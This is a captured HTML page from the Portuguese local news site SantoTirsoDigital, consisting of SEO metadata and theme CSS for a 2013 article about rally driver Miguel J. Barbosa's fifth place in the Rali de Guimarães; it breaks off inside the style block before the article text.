

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://santotirsodigital.pt/miguel-j-barbosa-satisfeito-com-o-resultado/
body_size: 26046
content:

<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="pt-PT"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="pt-PT"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="pt-PT"> <!--<![endif]-->

<head>


<meta charset="UTF-8" />
<title>Miguel J. Barbosa satisfeito com o resultado - SantoTirsoDigital</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<link rel="pingback" href="https://santotirsodigital.pt/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://santotirsodigital.pt/wp-content/uploads/2015/01/9173ico3.png" />	

<link rel="apple-touch-icon-precomposed" href="https://santotirsodigital.pt/wp-content/uploads/2023/08/Logo-STD_peq-1.png" />
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://santotirsodigital.pt/miguel-j-barbosa-satisfeito-com-o-resultado/" />
	<meta property="og:locale" content="pt_PT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Miguel J. Barbosa satisfeito com o resultado - SantoTirsoDigital" />
	<meta property="og:description" content="Quinto posto no Rali de Guimarães foi positivo Miguel Jorge Barbosa e Alberto Silva terminaram o Rali do Targa/Cidade de Guimarães na quinta posição da geral e subiram ao segundo lugar da classificação do Campeonato de Portugal de Ralis, após uma prova onde as incidências e as condições atmosféricas causaram grandes dores de cabeça àRead More" />
	<meta property="og:url" content="https://santotirsodigital.pt/miguel-j-barbosa-satisfeito-com-o-resultado/" />
	<meta property="og:site_name" content="SantoTirsoDigital" />
	<meta property="article:published_time" content="2013-05-20T19:31:09+00:00" />
	<meta name="author" content="Luis Gualter Baltazar Dias" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Luis Gualter Baltazar Dias" />
	<meta name="twitter:label2" content="Tempo estimado de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://santotirsodigital.pt/miguel-j-barbosa-satisfeito-com-o-resultado/","url":"https://santotirsodigital.pt/miguel-j-barbosa-satisfeito-com-o-resultado/","name":"Miguel J. Barbosa satisfeito com o resultado - SantoTirsoDigital","isPartOf":{"@id":"https://santotirsodigital.pt/#website"},"primaryImageOfPage":{"@id":"https://santotirsodigital.pt/miguel-j-barbosa-satisfeito-com-o-resultado/#primaryimage"},"image":{"@id":"https://santotirsodigital.pt/miguel-j-barbosa-satisfeito-com-o-resultado/#primaryimage"},"thumbnailUrl":"","datePublished":"2013-05-20T19:31:09+00:00","author":{"@id":"https://santotirsodigital.pt/#/schema/person/5f260d80659bb7f4b8ed6d0351dd9ec5"},"breadcrumb":{"@id":"https://santotirsodigital.pt/miguel-j-barbosa-satisfeito-com-o-resultado/#breadcrumb"},"inLanguage":"pt-PT","potentialAction":[{"@type":"ReadAction","target":["https://santotirsodigital.pt/miguel-j-barbosa-satisfeito-com-o-resultado/"]}]},{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/miguel-j-barbosa-satisfeito-com-o-resultado/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://santotirsodigital.pt/miguel-j-barbosa-satisfeito-com-o-resultado/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://santotirsodigital.pt/"},{"@type":"ListItem","position":2,"name":"Miguel J. Barbosa satisfeito com o resultado"}]},{"@type":"WebSite","@id":"https://santotirsodigital.pt/#website","url":"https://santotirsodigital.pt/","name":"SantoTirsoDigital","description":"As notícias do Vale do Ave","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://santotirsodigital.pt/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://santotirsodigital.pt/#/schema/person/5f260d80659bb7f4b8ed6d0351dd9ec5","name":"Luis Gualter Baltazar Dias","image":{"@type":"ImageObject","inLanguage":"pt-PT","@id":"https://santotirsodigital.pt/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/fc0cdcbaba7e73c12701169e5718f0adfe726abfcdfbb410208a2d7a8d8169f8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/fc0cdcbaba7e73c12701169e5718f0adfe726abfcdfbb410208a2d7a8d8169f8?s=96&d=mm&r=g","caption":"Luis Gualter Baltazar Dias"},"url":"https://santotirsodigital.pt/author/lgualter_dias/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//hosted.muses.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed" href="https://santotirsodigital.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="SantoTirsoDigital &raquo; Feed de comentários" href="https://santotirsodigital.pt/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fmiguel-j-barbosa-satisfeito-com-o-resultado%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://santotirsodigital.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsantotirsodigital.pt%2Fmiguel-j-barbosa-satisfeito-com-o-resultado%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://santotirsodigital.pt/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://santotirsodigital.pt/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://santotirsodigital.pt/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://santotirsodigital.pt/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400Italic%2C600%2C700%7CRoboto+Slab%7CMerriweather%3A300italic&#038;subset' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/style.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/responsive.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/prettyPhoto.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css' href='https://santotirsodigital.pt/wp-content/themes/smart-mag/css/fontawesome/css/font-awesome.min.css?ver=3.3.0' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
::selection { background: #0000ff; }

::-moz-selection { background: #0000ff; }

.top-bar, .post-content .modern-quote, .mobile-head { border-top-color: #0000ff; }

.main-color,
.trending-ticker .heading,
.nav-light .menu > li:hover > a,
.nav-light .menu > .current-menu-item > a,
.nav-light .menu > .current-menu-parent > a,
.nav-light .menu li li:hover,
.nav-light .menu li li.current-menu-item,
.nav-light .mega-menu .sub-nav li:hover,
.nav-light .menu .sub-nav li.current-menu-item,
.nav-light .menu li li:hover > a,
.nav-light .menu li li.current-menu-item > a,
.nav-light .mega-menu .sub-nav li:hover > a,
.nav-light .menu .sub-nav li.current-menu-item > a,
.nav-light-search .active .search-icon,
.nav-light-search .search-icon:hover,
.breadcrumbs .location,
.gallery-title,
.section-head.prominent,
.recentcomments .url,
.block.posts .fa-angle-right,
.news-focus .section-head,
.focus-grid .section-head,
.post-meta-b .posted-by a,
.post-content a,
.main-stars,
.main-stars span:before,
.related-posts .section-head,
.comments-list .bypostauthor .comment-author a,
.error-page .text-404,
a.bbp-author-name { color: #0000ff; }

.navigation .menu > li:hover > a,
.navigation .menu > .current-menu-item > a,
.navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a,
.block-head,
.tabbed .tabs-list .active a,
.comment-content .reply,
.sc-tabs .active a,
.nav-dark-b { border-bottom-color: #0000ff; }

.main-featured .cat,
.main-featured .pages .flex-active,
.main-pagination .current,
.main-pagination a:hover,
.block-head .heading,
.cat-title,
.post .read-more a,
.rate-number .progress,
.listing-meta .rate-number .progress,
.review-box .overall,
.review-box .bar,
.post-pagination > span,
.button,
.sc-button-default:hover,
.drop-caps { background: #0000ff; }

.nav-search .search-icon:hover,
.nav-search .active .search-icon { border-color: #0000ff; }

.modal-header .modal-title,
.highlights h2:before,
.post-header .post-title:before,
.review-box .heading,
.main-heading,
.page-title,
.entry-title,
div.bbp-template-notice,
div.indicator-hint,
div.bbp-template-notice.info,
.post-content .wpcf7-not-valid-tip { border-left-color: #0000ff; }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #0000ff; } }

.mobile-head { border-top-color: #0000ff; }

.post-content a { color: #0000ff; }

.navigation { background-color: #f2f2f2;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #f2f2f2;; } }

.navigation.sticky { background: rgb(242,242,242); background: rgba(242,242,242, 0.9);; }

.navigation a, .mega-menu .heading, .mega-menu .featured h2 a { color: #1f2c38;; }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #e4e4e4;; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #e4e4e4;; } }

.navigation { border-color: #e4e4e4;; }

.post-content { font-size: 14px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-size: 12px;  }
.post-content h1 { font-size: 36px;; }

.post-content h2 { font-size: 30px;; }

.post-content h3 { font-size: 21px;; }

.post-content h4 { font-size: 19px;; }

.post-content h5 { font-size: 17px;; }

.post-content h6 { font-size: 16px;; }

body { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }

body.boxed { background-image: url(https://santotirsodigital.pt/wp-content/uploads/2023/07/Mosteiro_de_STS_1680.jpg);;background-repeat: no-repeat; background-attachment: fixed; background-position: center center; -webkit-background-size: cover; -moz-background-size: cover;-o-background-size: cover; background-size: cover; }


.cat-9, 
.cat-title.cat-9,
.block-head.cat-text-9 .heading { 
	background: #603814;
}

.block-head.cat-text-9 {
	border-color: #603814;
}
				
.cat-text-9, .section-head.cat-text-9 { color: #603814; }
				 

.navigation .menu > .menu-cat-9:hover > a, .navigation .menu > .menu-cat-9.current-menu-item > a, .navigation .menu > .menu-cat-9.current-menu-parent > a {
	border-bottom-color: #603814;
}

body.boxed.category-9 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/CULTURA-2-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-40, 
.cat-title.cat-40,
.block-head.cat-text-40 .heading { 
	background: #42b323;
}

.block-head.cat-text-40 {
	border-color: #42b323;
}
				
.cat-text-40, .section-head.cat-text-40 { color: #42b323; }
				 

.navigation .menu > .menu-cat-40:hover > a, .navigation .menu > .menu-cat-40.current-menu-item > a, .navigation .menu > .menu-cat-40.current-menu-parent > a {
	border-bottom-color: #42b323;
}

body.boxed.category-40 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/EDUCACAO-1.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-5, 
.cat-title.cat-5,
.block-head.cat-text-5 .heading { 
	background: #fec434;
}

.block-head.cat-text-5 {
	border-color: #fec434;
}
				
.cat-text-5, .section-head.cat-text-5 { color: #fec434; }
				 

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #fec434;
}

body.boxed.category-5 { background: url(https://santotirsodigital.pt/wp-content/uploads/2023/04/FREGUESIAS-2.jpg) no-repeat center center fixed; -webkit-background-size: cover; background-size: cover; }

.cat-13, 
.cat-title.cat-13,
.block-head.cat-text-13 .heading { 
	background: #f7921e;
}

.block-head.cat-text-13 {
	border-color: #f7921e;
}
				
.cat-text-13, .section-head.cat-text-13 { color: #f7921e; }
				 

.navigation .menu > .menu-cat-13:hover > a, .navigation .menu > .menu-cat-13.current-menu-item > a, .navigation .menu > .menu-cat-13.current-menu-parent > a {
	border-bottom-color: #f7921e;
}


.cat-279, 
.cat-title.cat-279,
.block-head.cat-text-279 .heading { 
	background: #fe0000;
}

.block-head.cat-text-279 {
	border-color: #fe0000;
}
				
.cat-text-279, .section-head.cat-text-279 { color: #fe0000; }
				 

.navigation .menu > .menu-cat-279:hover > a, .navigation .menu > .menu-cat-279.current-menu-item > a, .navigation .menu > .menu-cat-279.current-menu-parent > a {
	border-bottom-color: #fe0000;
}


.cat-123, 
.cat-title.cat-123,
.block-head.cat-text-123 .heading { 
	background: #808080;
}

.block-head.cat-text-123 {
	border-color: #808080;
}
				
.cat-text-123, .section-head.cat-text-123 { color: #808080; }
				 

.navigation .menu > .menu-cat-123:hover > a, .navigation .menu > .menu-cat-123.current-menu-item > a, .navigation .menu > .menu-cat-123.current-menu-parent > a {
	border-bottom-color: #808080;
}

